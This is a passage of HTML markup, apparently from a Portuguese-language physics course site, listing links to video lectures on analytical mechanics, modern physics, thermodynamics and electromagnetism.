                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
